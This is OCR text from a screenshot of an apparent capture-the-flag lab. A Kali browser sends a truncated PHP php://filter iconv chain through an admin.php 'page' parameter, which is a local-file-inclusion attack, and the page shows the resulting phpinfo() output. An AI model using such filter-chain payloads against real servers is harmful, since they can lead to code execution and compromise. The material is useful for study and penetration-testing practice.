 不安全 http://hillvalley.thl/admin.php?page=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.icon 90% 6 4 Kali
入书签... 新手上路 sqli labs DVWA 新标签页 allow_url_fopen
Admin Panel - Registro Temporal
About Clocktower Flux Capacitor Logs Doc's Journal Time Machine Log out
PHP Version 8.2.28 php
System Linux hillvalley 6.1.0-37-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.140-1 (2025-05-22) x86_64
Build Date Mar 13 2025 18:21:38
Build System Linux
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.2/apache2
Loaded Configuration File /etc/php/8.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/8.2/apache2/conf.d
Additional .ini files parsed /etc/php/8.2/apache2/conf.d/10-mysqlnd.ini, /etc/php/8.2/apache2/conf.d/10-opcache.ini, /etc/php/8.2/apache2/
conf.d/10-pdo.ini, /etc/php/8.2/apache2/conf.d/20-calendar.ini, /etc/php/8.2/apache2/conf.d/20-ctype.ini, /etc/
php/8.2/apache2/conf.d/20-exif.ini, /etc/php/8.2/apache2/conf.d/20-ffi.ini, /etc/php/8.2/apache2/conf.d/20-fileinfo.ini,
/etc/php/8.2/apache2/conf.d/20-ftp.ini, /etc/php/8.2/apache2/conf.d/20-gettext.ini, /etc/php/8.2/apache2/conf.d/20-
iconv.ini, /etc/php/8.2/apache2/conf.d/20-mysqli.ini, /etc/php/8.2/apache2/conf.d/20-pdo_mysql.ini, /etc/php/8.2/
apache2/conf.d/20-phar.ini, /etc/php/8.2/apache2/conf.d/20-posix.ini, /etc/php/8.2/apache2/conf.d/20-readline.ini, /
etc/php/8.2/apache2/conf.d/20-shmop.ini, /etc/php/8.2/apache2/conf.d/20-sockets.ini, /etc/php/8.2/apache2/
conf.d/20-sysvmsg.ini, /etc/php/8.2/apache2/conf.d/20-sysvsem.ini, /etc/php/8.2/apache2/conf.d/20-sysvshm.ini, /
etc/php/8.2/apache2/conf.d/20-tokenizer.ini
PHP API 20220829
PHP Extension 20220829